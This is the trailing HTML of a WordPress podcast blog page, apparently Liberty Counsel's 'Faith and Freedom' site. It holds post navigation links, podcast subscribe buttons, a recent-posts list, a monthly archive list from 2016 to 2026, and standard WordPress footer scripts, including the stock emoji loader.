                    	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://libertycounsel.blubrry.com/2017/03/08/aclu-sees-trump-era-surge-in-members-and-donations/" rel="prev"><span class="meta-nav">&larr;</span> ACLU Sees Trump-Era Surge in Members and Donations</a>			<a href="https://libertycounsel.blubrry.com/2017/03/10/lila-rose-is-a-pro-life-voice-for-the-voiceless/" rel="next">Lila Rose is a Pro-Life Voice for the Voiceless <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	        
                    
            
<div id="comments" class="comments-area">

	    
</div><!-- #comments -->
                
        </div><!-- #content -->
    </div><!-- #main -->

		<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/30/these-new-york-health-care-workers-were-fired/">These New York Health Care Workers Were Fired</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/29/new-mexico-schools-gender-policy-usurps-parental-rights/">New Mexico School’s Gender Policy Usurps Parental Rights</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/28/church-autonomy-doctrine-applies-to-liberty-university-title-vii-case/">Church Autonomy Doctrine Applies to Liberty University Title VII Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/27/can-men-get-pregnant/">“Can Men Get Pregnant?”</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/26/u-s-supreme-court-reviews-two-laws-regarding-women-in-sports/">U.S. Supreme Court Reviews Two Laws Regarding Women in Sports</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->

			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>